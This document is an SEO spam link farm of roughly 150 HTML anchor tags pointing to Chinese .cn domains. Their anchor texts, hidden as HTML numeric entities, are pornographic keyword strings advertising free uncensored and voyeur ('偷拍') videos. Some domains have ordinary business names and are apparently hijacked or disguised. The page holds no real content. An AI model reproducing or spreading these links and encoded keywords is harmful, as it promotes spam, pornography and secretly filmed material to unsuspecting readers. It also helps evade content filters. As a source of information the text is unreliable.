<a href="http://zzfgwls.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://meihuakai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://nxib.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://job0758.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://mtba.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zongxia.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://afrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://sjh894.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://vnhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qdssj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://slgjg.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://yiwt.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://78down.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://sbt168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hunsan.com.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yarlik.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://ytt021.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://baojieco.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yafriend.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://hagao.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shangyutang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kafws.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ddgys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hinl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://getss.com.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://j1g1.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://78down.com.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hualintire.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://365ktt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://vryuju.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://red56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://reshi90.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://helss.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tshzzx.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://huishunw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likestudio.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://faishing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://myi3311.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://allwhite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruocong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://vxggt.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://linzii.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://hivk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fm1076.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fastship.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://appmaster.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xlwang.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bingzang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wszyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://jzssc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://518cj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://24qc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wgsyl.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://lns02.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://disandai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://english88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://sscbk.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzssc.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://appmaster.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://qianggan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
